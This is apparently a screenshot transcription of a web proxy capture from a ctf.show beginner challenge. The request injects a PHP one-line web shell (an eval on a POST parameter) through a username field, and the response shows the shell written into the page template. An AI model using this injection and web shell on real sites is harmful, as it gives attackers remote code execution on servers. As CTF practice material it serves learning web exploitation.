 请求
美化 Raw Hex \n
1 GET /index.php?action=check&username="&user[username]=--><?php+eval($_POST[1]);phpinfo();?><!+--
HTTP/1.1
2 Host: c85b8a5b-9fd2-49e2-88cb-df6ec9c54293.challenge.ctf.show
3 Cookie: cf_clearance=
mCI7P9nV4woV6pYac0sD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iS0_uhRX4W_bt.2.4Stx
MxX0eY22kiNPndKEjMBykGnbzkbMF0rSfLfZ7HvdtyNtxjFw
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=0, i
19 Connection: close
20
21
响应
美化 Raw Hex 页面渲染 OneScan MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Sep 2024 11:55:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Typ
e,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 658
13
14 <!--
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date: 2021-03-08 16:54:39
18 # @Last Modified by: h1xa
19 # @Last Modified time: 2021-03-09 16:21:04
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22 # @path /templates/index.php
23 -->
24
25 <!DOCTYPE HTML>
26 <html>
27 <head>
28 <meta charset="utf-8">
29 <title>
CTFshow 新手入门题目
</title>
30 </head>
31 <body>
32 <! ---->
<?php eval($_POST[1]);phpinfo();?>
<! ---->
33 </body>
34 </html>
<?php
35
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头